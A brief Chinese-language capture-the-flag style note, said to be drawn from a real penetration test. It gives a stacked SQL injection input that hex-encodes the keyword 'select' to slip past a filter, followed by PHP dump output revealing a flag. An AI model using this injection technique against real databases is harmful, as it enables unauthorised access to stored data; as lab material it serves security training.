 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';Set @a=0x73656c656374 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(42) "flag{24319dc5-578a-43c7-ba3e-c77a19308531}"
}